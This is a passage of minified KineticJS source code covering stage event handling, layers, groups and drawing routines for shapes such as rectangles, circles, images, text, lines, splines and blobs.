a,b=!!this.getClipFunc()&&"Stage"!==this.nodeType,c=0,d=0,e=[];if(this.shouldDrawHit()){for(b&&(a=this.getLayer().hitCanvas,a._clip(this)),e=this.children,d=e.length,c=0;d>c;c++)e[c].drawHit();b&&a.getContext().restore()}return this}}),Kinetic.Util.extend(Kinetic.Container,Kinetic.Node),Kinetic.Node.addGetterSetter(Kinetic.Container,"clipFunc")}(),function(){function a(a){a.fill()}function b(a){a.stroke()}function c(a){a.fill()}function d(a){a.stroke()}Kinetic.Util.addMethods(Kinetic.Shape,{_initShape:function(e){this.nodeType="Shape",this._fillFunc=a,this._strokeFunc=b,this._fillFuncHit=c,this._strokeFuncHit=d;for(var f,g=Kinetic.Global.shapes;;)if(f=Kinetic.Util.getRandomColor(),f&&!(f in g))break;this.colorKey=f,g[f]=this,this.createAttrs(),Kinetic.Node.call(this,e)},hasChildren:function(){return!1},getChildren:function(){return[]},getContext:function(){return this.getLayer().getContext()},getCanvas:function(){return this.getLayer().getCanvas()},hasShadow:function(){return!!(this.getShadowColor()||this.getShadowBlur()||this.getShadowOffsetX()||this.getShadowOffsetY())},hasFill:function(){return!!(this.getFill()||this.getFillPatternImage()||this.getFillLinearGradientColorStops()||this.getFillRadialGradientColorStops())},_get:function(a){return this.className===a||this.nodeType===a?[this]:[]},intersects:function(){var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=this.getStage(),c=b.hitCanvas;c.clear(),this.drawScene(c);var d=c.context.getImageData(0|a.x,0|a.y,1,1).data;return d[3]>0},enableFill:function(){return this._setAttr("fillEnabled",!0),this},disableFill:function(){return this._setAttr("fillEnabled",!1),this},enableStroke:function(){return this._setAttr("strokeEnabled",!0),this},disableStroke:function(){return this._setAttr("strokeEnabled",!1),this},enableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!0),this},disableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!1),this},enableShadow:function(){return this._setAttr("shadowEnabled",!0),this},disableShadow:function(){return this._setAttr("shadowEnabled",!1),this},enableDashArray:function(){return this._setAttr("dashArrayEnabled",!0),this},disableDashArray:function(){return this._setAttr("dashArrayEnabled",!1),this},destroy:function(){return Kinetic.Node.prototype.destroy.call(this),delete Kinetic.Global.shapes[this.colorKey],this},drawScene:function(a){a=a||this.getLayer().getCanvas();var b=this.getDrawFunc(),c=a.getContext();return b&&this.isVisible()&&(c.save(),a._applyOpacity(this),a._applyLineJoin(this),a._applyAncestorTransforms(this),b.call(this,a),c.restore()),this},drawHit:function(){var a=this.getAttrs(),b=a.drawHitFunc||a.drawFunc,c=this.getLayer().hitCanvas,d=c.getContext();return b&&this.shouldDrawHit()&&(d.save(),c._applyLineJoin(this),c._applyAncestorTransforms(this),b.call(this,c),d.restore()),this},_setDrawFuncs:function(){!this.attrs.drawFunc&&this.drawFunc&&this.setDrawFunc(this.drawFunc),!this.attrs.drawHitFunc&&this.drawHitFunc&&this.setDrawHitFunc(this.drawHitFunc)}}),Kinetic.Util.extend(Kinetic.Shape,Kinetic.Node),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"stroke"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineJoin"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineCap"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeWidth"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawHitFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArray"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"shadowColor"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowBlur"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowOpacity"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternImage"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"fill"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternX"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternY"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillLinearGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientStartRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientEndRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternRepeat"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArrayEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPriority","color"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeScaleEnabled",!0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternOffset",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternScale",1),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"shadowOffset",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Shape,"fillPatternRotation",0)}(),function(){function a(a,b){a.content.addEventListener(b,function(c){c.preventDefault(),a[x+b](c)},!1)}var b="Stage",c="string",d="px",e="mouseout",f="mouseleave",g="mouseover",h="mouseenter",i="mousemove",j="mousedown",k="mouseup",l="click",m="dblclick",n="touchstart",o="touchend",p="tap",q="dbltap",r="touchmove",s="div",t="relative",u="inline-block",v="kineticjs-content",w=" ",x="_",y="container",z="",A=[j,i,k,e,n,r,o],B=A.length;Kinetic.Util.addMethods(Kinetic.Stage,{_initStage:function(a){this.createAttrs(),Kinetic.Container.call(this,a),this.nodeType=b,this.dblClickWindow=400,this._id=Kinetic.Global.idCounter++,this._buildDOM(),this._bindContentEvents(),Kinetic.Global.stages.push(this)},setContainer:function(a){return typeof a===c&&(a=document.getElementById(a)),this._setAttr(y,a),this},draw:function(){var a,b,c=this.getChildren(),d=c.length;for(a=0;d>a;a++)b=c[a],b.getClearBeforeDraw()&&(b.getCanvas().clear(),b.getHitCanvas().clear());return Kinetic.Node.prototype.draw.call(this),this},setHeight:function(a){return Kinetic.Node.prototype.setHeight.call(this,a),this._resizeDOM(),this},setWidth:function(a){return Kinetic.Node.prototype.setWidth.call(this,a),this._resizeDOM(),this},clear:function(){var a,b=this.children,c=b.length;for(a=0;c>a;a++)b[a].clear();return this},destroy:function(){var a=this.content;Kinetic.Container.prototype.destroy.call(this),a&&Kinetic.Util._isInDocument(a)&&this.getContainer().removeChild(a)},getMousePosition:function(){return this.mousePos},getTouchPosition:function(){return this.touchPos},getPointerPosition:function(){return this.getTouchPosition()||this.getMousePosition()},getStage:function(){return this},getContent:function(){return this.content},toDataURL:function(a){function b(e){var f=i[e],j=f.toDataURL(),k=new Image;k.onload=function(){h.drawImage(k,0,0),e<i.length-1?b(e+1):a.callback(g.toDataURL(c,d))},k.src=j}a=a||{};var c=a.mimeType||null,d=a.quality||null,e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||this.getWidth(),height:a.height||this.getHeight(),pixelRatio:1}),h=g.getContext(),i=this.children;(e||f)&&h.translate(-1*e,-1*f),b(0)},toImage:function(a){var b=a.callback;a.callback=function(a){Kinetic.Util._getImage(a,function(a){b(a)})},this.toDataURL(a)},getIntersection:function(){var a,b,c=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),d=this.getChildren(),e=d.length,f=e-1;for(a=f;a>=0;a--)if(b=d[a].getIntersection(c))return b;return null},_resizeDOM:function(){if(this.content){var a,b=this.getWidth(),c=this.getHeight(),e=this.getChildren(),f=e.length;for(this.content.style.width=b+d,this.content.style.height=c+d,this.bufferCanvas.setSize(b,c,1),this.hitCanvas.setSize(b,c),a=0;f>a;a++)layer=e[a],layer.getCanvas().setSize(b,c),layer.hitCanvas.setSize(b,c),layer.draw()}},add:function(a){return Kinetic.Container.prototype.add.call(this,a),a.canvas.setSize(this.attrs.width,this.attrs.height),a.hitCanvas.setSize(this.attrs.width,this.attrs.height),a.draw(),this.content.appendChild(a.canvas.element),this},getParent:function(){return null},getLayer:function(){return null},getLayers:function(){return this.getChildren()},_setPointerPosition:function(a){a||(a=window.event),this._setMousePosition(a),this._setTouchPosition(a)},_bindContentEvents:function(){var b;for(b=0;B>b;b++)a(this,A[b])},_mouseout:function(a){this._setPointerPosition(a);var b=Kinetic.Global,c=this.targetShape;c&&!b.isDragging()&&(c._fireAndBubble(e,a),c._fireAndBubble(f,a),this.targetShape=null),this.mousePos=void 0},_mousemove:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=Kinetic.DD,j=this.getIntersection(this.getPointerPosition());j?(b=j.shape,b&&(c.isDragging()||255!==j.pixel[3]||this.targetShape&&this.targetShape._id===b._id?b._fireAndBubble(i,a):(this.targetShape&&(this.targetShape._fireAndBubble(e,a,b),this.targetShape._fireAndBubble(f,a,b)),b._fireAndBubble(g,a,this.targetShape),b._fireAndBubble(h,a,this.targetShape),this.targetShape=b))):this.targetShape&&!c.isDragging()&&(this.targetShape._fireAndBubble(e,a),this.targetShape._fireAndBubble(f,a),this.targetShape=null),d&&d._drag(a)},_mousedown:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.clickStart=!0,this.clickStartShape=b,b._fireAndBubble(j,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_mouseup:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(k,a),this.clickStart&&(d.isDragging()||b._id!==this.clickStartShape._id||(b._fireAndBubble(l,a),this.inDoubleClickWindow&&b._fireAndBubble(m,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.clickStart=!1},_touchstart:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.tapStart=!0,this.tapStartShape=b,b._fireAndBubble(n,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_touchend:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(o,a),this.tapStart&&(d.isDragging()||b._id!==this.tapStartShape._id||(b._fireAndBubble(p,a),this.inDoubleClickWindow&&b._fireAndBubble(q,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.tapStart=!1},_touchmove:function(a){this._setPointerPosition(a);var b,c=Kinetic.DD,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,b._fireAndBubble(r,a)),c&&c._drag(a)},_setMousePosition:function(a){var b=a.clientX-this._getContentPosition().left,c=a.clientY-this._getContentPosition().top;this.mousePos={x:b,y:c}},_setTouchPosition:function(a){var b,c,d;void 0!==a.touches&&1===a.touches.length&&(b=a.touches[0],c=b.clientX-this._getContentPosition().left,d=b.clientY-this._getContentPosition().top,this.touchPos={x:c,y:d})},_getContentPosition:function(){var a=this.content.getBoundingClientRect();return{top:a.top,left:a.left}},_buildDOM:function(){var a=this.getContainer();a.innerHTML=z,this.content=document.createElement(s),this.content.style.position=t,this.content.style.display=u,this.content.className=v,a.appendChild(this.content),this.bufferCanvas=new Kinetic.SceneCanvas,this.hitCanvas=new Kinetic.HitCanvas,this._resizeDOM()},_onContent:function(a,b){var c,d,e=a.split(w),f=e.length;for(c=0;f>c;c++)d=e[c],this.content.addEventListener(d,b,!1)}}),Kinetic.Util.extend(Kinetic.Stage,Kinetic.Container),Kinetic.Node.addGetter(Kinetic.Stage,"container")}(),function(){var a="#";Kinetic.Util.addMethods(Kinetic.Layer,{_initLayer:function(a){this.nodeType="Layer",this.createAttrs(),this.canvas=new Kinetic.SceneCanvas,this.canvas.getElement().style.position="absolute",this.hitCanvas=new Kinetic.HitCanvas,Kinetic.Container.call(this,a)},getIntersection:function(){var b,c,d,e=Kinetic.Util._getXY(Array.prototype.slice.call(arguments));if(this.isVisible()&&this.isListening()){if(b=this.hitCanvas.context.getImageData(0|e.x,0|e.y,1,1).data,255===b[3])return c=Kinetic.Util._rgbToHex(b[0],b[1],b[2]),d=Kinetic.Global.shapes[a+c],{shape:d,pixel:b};if(b[0]>0||b[1]>0||b[2]>0||b[3]>0)return{pixel:b}}return null},drawScene:function(a){return a=a||this.getCanvas(),this.getClearBeforeDraw()&&a.clear(),Kinetic.Container.prototype.drawScene.call(this,a),this},drawHit:function(){var a=this.getLayer();return a&&a.getClearBeforeDraw()&&a.getHitCanvas().clear(),Kinetic.Container.prototype.drawHit.call(this),this},getCanvas:function(){return this.canvas},getHitCanvas:function(){return this.hitCanvas},getContext:function(){return this.getCanvas().getContext()},clear:function(){return this.getCanvas().clear(),this},setVisible:function(a){return Kinetic.Node.prototype.setVisible.call(this,a),a?(this.getCanvas().element.style.display="block",this.hitCanvas.element.style.display="block"):(this.getCanvas().element.style.display="none",this.hitCanvas.element.style.display="none"),this},setZIndex:function(a){Kinetic.Node.prototype.setZIndex.call(this,a);var b=this.getStage();return b&&(b.content.removeChild(this.getCanvas().element),a<b.getChildren().length-1?b.content.insertBefore(this.getCanvas().element,b.getChildren()[a+1].getCanvas().element):b.content.appendChild(this.getCanvas().element)),this},moveToTop:function(){Kinetic.Node.prototype.moveToTop.call(this);var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),a.content.appendChild(this.getCanvas().element))},moveUp:function(){if(Kinetic.Node.prototype.moveUp.call(this)){var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),this.index<a.getChildren().length-1?a.content.insertBefore(this.getCanvas().element,a.getChildren()[this.index+1].getCanvas().element):a.content.appendChild(this.getCanvas().element))}},moveDown:function(){if(Kinetic.Node.prototype.moveDown.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[this.index+1].getCanvas().element)}}},moveToBottom:function(){if(Kinetic.Node.prototype.moveToBottom.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[1].getCanvas().element)}}},getLayer:function(){return this},remove:function(){var a=this.getStage(),b=this.getCanvas(),c=b.element;return Kinetic.Node.prototype.remove.call(this),a&&b&&Kinetic.Util._isInDocument(c)&&a.content.removeChild(c),this}}),Kinetic.Util.extend(Kinetic.Layer,Kinetic.Container),Kinetic.Node.addGetterSetter(Kinetic.Layer,"clearBeforeDraw",!0)}(),function(){Kinetic.Util.addMethods(Kinetic.Group,{_initGroup:function(a){this.nodeType="Group",this.createAttrs(),Kinetic.Container.call(this,a)}}),Kinetic.Util.extend(Kinetic.Group,Kinetic.Container)}(),function(){Kinetic.Rect=function(a){this._initRect(a)},Kinetic.Rect.prototype={_initRect:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Rect",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getCornerRadius(),d=this.getWidth(),e=this.getHeight();b.beginPath(),c?(b.moveTo(c,0),b.lineTo(d-c,0),b.arc(d-c,c,c,3*Math.PI/2,0,!1),b.lineTo(d,e-c),b.arc(d-c,e-c,c,0,Math.PI/2,!1),b.lineTo(c,e),b.arc(c,e-c,c,Math.PI/2,Math.PI,!1),b.lineTo(0,c),b.arc(c,c,c,Math.PI,3*Math.PI/2,!1)):b.rect(0,0,d,e),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Rect,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Rect,"cornerRadius",0)}(),function(){var a=2*Math.PI-1e-4,b="Circle";Kinetic.Circle=function(a){this._initCircle(a)},Kinetic.Circle.prototype={_initCircle:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext();c.beginPath(),c.arc(0,0,this.getRadius(),0,a,!1),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius()},getHeight:function(){return 2*this.getRadius()},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius(a/2)},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius(a/2)}},Kinetic.Util.extend(Kinetic.Circle,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Circle,"radius",0)}(),function(){var a=2*Math.PI-1e-4,b="Ellipse";Kinetic.Ellipse=function(a){this._initEllipse(a)},Kinetic.Ellipse.prototype={_initEllipse:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext(),d=this.getRadius();c.beginPath(),c.save(),d.x!==d.y&&c.scale(1,d.y/d.x),c.arc(0,0,d.x,0,a,!1),c.restore(),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius().x},getHeight:function(){return 2*this.getRadius().y},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius({x:a/2})},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius({y:a/2})}},Kinetic.Util.extend(Kinetic.Ellipse,Kinetic.Shape),Kinetic.Node.addPointGetterSetter(Kinetic.Ellipse,"radius",0)}(),function(){Kinetic.Wedge=function(a){this._initWedge(a)},Kinetic.Wedge.prototype={_initWedge:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Wedge",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext();b.beginPath(),b.arc(0,0,this.getRadius(),0,this.getAngle(),this.getClockwise()),b.lineTo(0,0),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Wedge,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"radius",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Wedge,"angle",0),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"clockwise",!1)}(),function(){var a="Image",b="crop",c="set";Kinetic.Image=function(a){this._initImage(a)},Kinetic.Image.prototype={_initImage:function(b){Kinetic.Shape.call(this,b),this.className=a,this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f,g,h=this.getWidth(),i=this.getHeight(),j=this,k=a.getContext(),l=this.getCrop();this.getFilter()&&this._applyFilter&&(this.applyFilter(),this._applyFilter=!1),g=this.filterCanvas?this.filterCanvas.getElement():this.getImage(),k.beginPath(),k.rect(0,0,h,i),k.closePath(),a.fillStroke(this),g&&(l?(c=l.x||0,d=l.y||0,e=l.width||0,f=l.height||0,b=[g,c,d,e,f,0,0,h,i]):b=[g,0,0,h,i],this.hasShadow()?a.applyShadow(this,function(){j._drawImage(k,b)}):this._drawImage(k,b))},drawHitFunc:function(a){var b=this.getWidth(),c=this.getHeight(),d=this.imageHitRegion,e=a.getContext();d?(e.drawImage(d,0,0,b,c),e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.stroke(this)):(e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.fillStroke(this))},applyFilter:function(){var a,b,c,d=this.getImage(),e=this.getWidth(),f=this.getHeight(),g=this.getFilter();a=this.filterCanvas?this.filterCanvas:this.filterCanvas=new Kinetic.SceneCanvas({width:e,height:f}),b=a.getContext();try{this._drawImage(b,[d,0,0,e,f]),c=b.getImageData(0,0,a.getWidth(),a.getHeight()),g.call(this,c),b.putImageData(c,0,0)}catch(h){this.clearFilter(),Kinetic.Util.warn("Unable to apply filter. "+h.message)}},clearFilter:function(){this.filterCanvas=null,this._applyFilter=!1},setCrop:function(){var a=[].slice.call(arguments),c=Kinetic.Util._getXY(a),d=Kinetic.Util._getSize(a),e=Kinetic.Util._merge(c,d);this._setAttr(b,Kinetic.Util._merge(e,this.getCrop()))},createImageHitRegion:function(a){var b,c,d,e,f,g=this,h=this.getWidth(),i=this.getHeight(),j=new Kinetic.Canvas({width:h,height:i}),k=j.getContext(),l=this.getImage();k.drawImage(l,0,0);try{for(b=k.getImageData(0,0,h,i),c=b.data,d=Kinetic.Util._hexToRgb(this.colorKey),e=0,f=c.length;f>e;e+=4)c[e+3]>0&&(c[e]=d.r,c[e+1]=d.g,c[e+2]=d.b);Kinetic.Util._getImage(b,function(b){g.imageHitRegion=b,a&&a()})}catch(m){Kinetic.Util.warn("Unable to create image hit region. "+m.message)}},clearImageHitRegion:function(){delete this.imageHitRegion},getWidth:function(){var a=this.getImage();return this.attrs.width||(a?a.width:0)},getHeight:function(){var a=this.getImage();return this.attrs.height||(a?a.height:0)},_drawImage:function(a,b){5===b.length?a.drawImage(b[0],b[1],b[2],b[3],b[4]):9===b.length&&a.drawImage(b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8])}},Kinetic.Util.extend(Kinetic.Image,Kinetic.Shape),Kinetic.Node.addFilterGetterSetter=function(a,b,c){this.addGetter(a,b,c),this.addFilterSetter(a,b)},Kinetic.Node.addFilterSetter=function(a,b){var d=c+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),this._applyFilter=!0}},Kinetic.Node.addGetterSetter(Kinetic.Image,"image"),Kinetic.Node.addGetter(Kinetic.Image,"crop"),Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filter")}(),function(){Kinetic.Polygon=function(a){this._initPolygon(a)},Kinetic.Polygon.prototype={_initPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Polygon",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getPoints(),d=c.length;b.beginPath(),b.moveTo(c[0].x,c[0].y);for(var e=1;d>e;e++)b.lineTo(c[e].x,c[e].y);b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Polygon,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Polygon,"points")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="auto",d="Calibri",e="canvas",f="center",g="Change.kinetic",h="2d",i="-",j="",k="left",l="text",m="Text",n="middle",o="normal",p="px ",q=" ",r="right",s="word",t="char",u="none",v=["fontFamily","fontSize","fontStyle","padding","align","lineHeight","text","width","height","wrap"],w=v.length,x=document.createElement(e).getContext(h);Kinetic.Text=function(a){this._initText(a)},Kinetic.Text.prototype={_initText:function(d){var e=this;this.createAttrs(),this.attrs.width=c,this.attrs.height=c,Kinetic.Shape.call(this,d),this._fillFunc=a,this._strokeFunc=b,this.className=m,this._setDrawFuncs();for(var f=0;w>f;f++)this.on(v[f]+g,e._setTextData);this._setTextData()},drawFunc:function(a){var b=a.getContext(),c=this.getPadding(),d=(this.getFontStyle(),this.getFontSize(),this.getFontFamily(),this.getTextHeight()),e=this.getLineHeight()*d,g=this.textArr,h=g.length,i=this.getWidth();b.font=this._getContextFont(),b.textBaseline=n,b.textAlign=k,b.save(),b.translate(c,0),b.translate(0,c+d/2);for(var j=0;h>j;j++){var l=g[j],m=l.text,o=l.width;b.save(),this.getAlign()===r?b.translate(i-o-2*c,0):this.getAlign()===f&&b.translate((i-o-2*c)/2,0),this.partialText=m,a.fillStroke(this),b.restore(),b.translate(0,e)}b.restore()},drawHitFunc:function(a){var b=a.getContext(),c=this.getWidth(),d=this.getHeight();b.beginPath(),b.rect(0,0,c,d),b.closePath(),a.fillStroke(this)},setText:function(a){var b=Kinetic.Util._isString(a)?a:a.toString();this._setAttr(l,b)},getWidth:function(){return this.attrs.width===c?this.getTextWidth()+2*this.getPadding():this.attrs.width},getHeight:function(){return this.attrs.height===c?this.getTextHeight()*this.textArr.length*this.getLineHeight()+2*this.getPadding():this.attrs.height},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},_getTextSize:function(a){var b,c=x,d=this.getFontSize();return c.save(),c.font=this._getContextFont(),b=c.measureText(a),c.restore(),{width:b.width,height:parseInt(d,10)}},_getContextFont:function(){return this.getFontStyle()+q+this.getFontSize()+p+this.getFontFamily()},_addTextLine:function(a,b){return this.textArr.push({text:a,width:b})},_getTextWidth:function(a){return x.measureText(a).width},_setTextData:function(){var a=this.getText().split("\n"),b=+this.getFontSize(),d=0,e=this.getLineHeight()*b,f=this.attrs.width,g=this.attrs.height,h=f!==c,j=g!==c,k=this.getPadding(),l=f-2*k,m=g-2*k,n=0,o=this.getWrap(),r=o!==u,s=o!==t&&r;this.textArr=[],x.save(),x.font=this.getFontStyle()+q+b+p+this.getFontFamily();for(var v=0,w=a.length;w>v;++v){var y=a[v],z=this._getTextWidth(y);if(h&&z>l)for(;y.length>0;){for(var A=0,B=y.length,C="",D=0;B>A;){var E=A+B>>>1,F=y.slice(0,E+1),G=this._getTextWidth(F);l>=G?(A=E+1,C=F,D=G):B=E}if(!C)break;if(s){var H=Math.max(C.lastIndexOf(q),C.lastIndexOf(i))+1;H>0&&(A=H,C=C.slice(0,A),D=this._getTextWidth(C))
}if(this._addTextLine(C,D),n+=e,!r||j&&n+e>m)break;if(y=y.slice(A),y.length>0&&(z=this._getTextWidth(y),l>=z)){this._addTextLine(y,z),n+=e;break}}else this._addTextLine(y,z),n+=e,d=Math.max(d,z);if(j&&n+e>m)break}x.restore(),this.textHeight=b,this.textWidth=d}},Kinetic.Util.extend(Kinetic.Text,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontStyle",o),Kinetic.Node.addGetterSetter(Kinetic.Text,"padding",0),Kinetic.Node.addGetterSetter(Kinetic.Text,"align",k),Kinetic.Node.addGetterSetter(Kinetic.Text,"lineHeight",1),Kinetic.Node.addGetterSetter(Kinetic.Text,"wrap",s),Kinetic.Node.addGetter(Kinetic.Text,l,j),Kinetic.Node.addSetter(Kinetic.Text,"width"),Kinetic.Node.addSetter(Kinetic.Text,"height")}(),function(){Kinetic.Line=function(a){this._initLine(a)},Kinetic.Line.prototype={_initLine:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Line",this._setDrawFuncs()},drawFunc:function(a){var b,c,d=this.getPoints(),e=d.length,f=a.getContext();for(f.beginPath(),f.moveTo(d[0].x,d[0].y),b=1;e>b;b++)c=d[b],f.lineTo(c.x,c.y);a.stroke(this)}},Kinetic.Util.extend(Kinetic.Line,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Line,"points")}(),function(){Kinetic.Spline=function(a){this._initSpline(a)},Kinetic.Spline.prototype={_initSpline:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Spline",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2){for(b=this.allPoints,c=b.length,d=2,h.quadraticCurveTo(b[0].x,b[0].y,b[1].x,b[1].y);c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);h.quadraticCurveTo(b[c-1].x,b[c-1].y,f[g-1].x,f[g-1].y)}else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);a.stroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension())}},Kinetic.Util.extend(Kinetic.Spline,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Spline,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Spline,"points")}(),function(){Kinetic.Blob=function(a){this._initBlob(a)},Kinetic.Blob.prototype={_initBlob:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Blob",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2)for(b=this.allPoints,c=b.length,d=0;c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);h.closePath(),a.fillStroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){var 